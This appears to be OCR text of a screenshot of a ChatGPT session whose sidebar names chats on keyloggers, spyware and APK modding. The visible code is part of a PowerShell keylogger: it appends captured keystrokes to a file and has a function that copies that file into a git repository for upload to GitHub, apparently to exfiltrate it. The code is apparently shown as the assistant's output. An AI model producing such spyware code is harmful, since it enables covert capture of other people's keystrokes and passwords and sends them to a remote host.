 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
ChatGPT
Copy
if ($state -eq -32767) {
$char = [char]$ascii
Add-Content -Path $keylogPath -Value $char
}
}
}
}
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath